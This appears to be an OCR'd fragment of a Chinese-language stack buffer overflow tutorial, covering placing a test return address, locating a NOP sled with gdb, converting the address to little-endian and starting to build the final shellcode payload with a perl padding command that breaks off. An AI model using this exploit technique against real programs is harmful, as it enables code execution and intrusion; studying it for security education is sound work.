
说明临时返回地址
\x01\x02\x03\x04
已经被放到了返回地址位
置。
后面还可以看到：
说明 NOP 滑板就在返回地址后面，可以选择 NOP 滑板附近的地
址作为最终返回地址。
2.4.5 构造最终 shellcode payload
通过 gdb 查到 NOP 滑板附近的地址为：
那么写入 payload 时需要改成小端序：
重新构造输入文件：
perl -e 'print "A" x 32;print 